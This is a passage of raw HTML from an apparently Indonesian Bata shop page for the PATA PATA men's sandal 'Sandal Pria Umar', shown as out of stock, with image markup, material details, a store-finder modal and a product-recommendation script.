        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwadb8a1b9/images/large/8724065_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sandal Pria Umar"
        title="Sandal Pria Umar"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8724065" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw889a155d/images/large/8724065_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sandal Pria Umar"
        title="Sandal Pria Umar"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8724065" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8ef8498e/images/large/8724065_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sandal Pria Umar"
        title="Sandal Pria Umar"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <a href="https://www.bata.com/id/pria/merek/pata-pata/" class="cc-product-label__brand js-analytics-selectBrandName" data-page-url="https://www.bata.com/id/pria/merek/pata-pata/" data-button-position="top">
            PATA PATA
        </a>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">Sandal Pria Umar</h1>

                        <!-- Wishlist -->
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="null">
            
                <div class="format-price-layout">
                    
                    null


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        








                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        




                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="false">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Pilih ukuran
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="540M_2022_8724065" data-is-disabled='true'
        disabled>
        Stok Habis
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Temukan di toko"
        data-url-target="/on/demandware.store/Sites-bata-id-Site/in_ID/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-id-Site/in_ID/Stores-CustomerInfo"
        data-address-customer
        data-pid="540M_2022_8724065"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Maaf, barang ini saat ini tidak tersedia di toko kami."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore d-none"
    >
    Temukan di toko
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyABjgT7xQEGJeoVlnCr9apaFrdjE7i33n8&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Temukan di toko</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2101ab4e8d7c1424e0bac00b9b" -->
        <p>Sebelum memilih toko, perlu diingat produk tersedia mungkin bisa dipengaruhi oleh transaksi offline yang sedang berjalan atau customer lain yang sedang bertransaksi online di waktu yang sama.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Masukkan kota, alamat atau pin lokasi"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Masukkan kota, alamat atau pin lokasi</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">cari</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Tampilkan berikutnya</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeSubdistrict"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Petunjuk Ukuran</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <a href="https://www.bata.com/id/pria/merek/pata-pata/" class="js-analytics-selectBrandName" data-page-url="https://www.bata.com/id/pria/merek/pata-pata/" data-button-position="bottom">
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw30009f49/brand/pata-pata.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="PATA PATA"
            title="PATA PATA"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
        </a>
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        Pata-Pata kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini.
    </div>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">Nomer Barang :</span>
    <span data-target="articleNo">
        8724065</span>
    

</div>





<div class="cc-pdp__features d-none">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Karakteristik</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Berat</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Tinggi Tumit</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">ukuran tepian:</span>
            
        </li>

        
        <li class="d-none" data-target="heelHeight">
            <span class="cc-description-attribute-label">Tinggi hak :</span>
            
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">product.tabs.platform.height</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Tinggi sepatu :</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Tinggi:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Panjang:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Kedalaman:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">product.tabs.strap.length</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">product.tabs.additional.handle</span>
            
        </li>

        

        

        

        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">product.tabs.technical.description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/id/pria/" aria-current="page">
                Pria
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/pria/alas-kaki/" aria-current="page">
                Alas Kaki
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/pria/alas-kaki/sandal/" aria-current="page">
                Sandal
            </a>
        </li>
    

    
        <li class="cc-pdp__link">
            <a href="https://www.bata.com/id/pria/merek/pata-pata/" aria-current="page">
                PATA PATA
            </a>
        </li>
    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Bahan</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dwbf9d09c4/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PVC"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dwf10c6876/images/material/other.svg"
                                                            title="PVC" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PVC</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dwc4cabe4c/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Outsole</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="EVA RUBBER"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dwf10c6876/images/material/other.svg"
                                                            title="EVA RUBBER" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">EVA RUBBER</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dwada179a3/images/material/lining.svg"
                                                            alt="Jahitan" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Jahitan</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PVC"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dwf10c6876/images/material/other.svg"
                                                            title="PVC" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PVC</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Pengiriman dan retur</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=540M_2022_8724065">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Bagikan</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="540M_2022_8724065">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fsandal-pria-umar-540M_2022_8724065.html" title="Facebook" data-content-type="Sandal Pria Umar" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fsandal-pria-umar-540M_2022_8724065.html&description=Sandal%20Pria%20Umar&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-id-master-catalog%2Fdefault%2Fdw6b93fbbb%2Fimages%2Flarge%2F8724065_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="Sandal Pria Umar" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fsandal-pria-umar-540M_2022_8724065.html&text=Sandal Pria Umar" data-content-type="Sandal Pria Umar" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/id/pria/alas-kaki/sandal/sandal-pria-umar-540M_2022_8724065.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-pria" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="Sandal Pria Umar"
    data-id="540M_2022_8724065"
    data-dimension1="540M_TA8720654001M"
    data-dimension2="8724065"
    data-dimension3="540M_2022_8724065"
    data-price="null"
    data-brand="PATA PATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Pata-Pata kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sandal-pria-umar-540M_TA8720654001M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b93fbbb/images/large/8724065_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="NOT_AVAILABLE"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '021e96cfd1d7731ded9d3fadf1';
var contextAUID = decodeHtml('540M_TA8720654001M');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('540M_2022_8724065');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-reccomendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
